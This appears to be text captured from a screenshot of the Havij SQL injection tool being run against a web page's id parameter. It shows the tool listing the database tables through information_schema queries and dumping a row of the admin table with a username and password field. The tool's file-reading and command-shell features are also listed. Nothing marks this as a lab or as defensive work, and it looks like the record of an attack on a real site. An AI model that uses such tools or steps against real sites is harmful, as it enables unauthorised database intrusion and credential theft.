 Havij
Target: news_show.php?id=29
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
admin
id
name
adminpass
infos
messages
products
products_wh
products_yb
types
wenzh
zhaopin
id name adminpass
1 admintopsi b...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Selected Column Count is 9
Valid String Column is 2
Current DB:
Count(table_name) of information_schema.tables where table_schema=0x6875616E6231323330 is 9
Tables found: admin,infos,messages,products,products_wh,products_yb,types,wenzh,zhaopin
Count(column_name) of information_schema.columns where table_schema=0x6875616E6231323330 and table_name=0x616
Columns found: id,name,adminpass
Count(*) of huanb1230.admin is 1
Data Found: id,name,adminpass=1^admintopsi^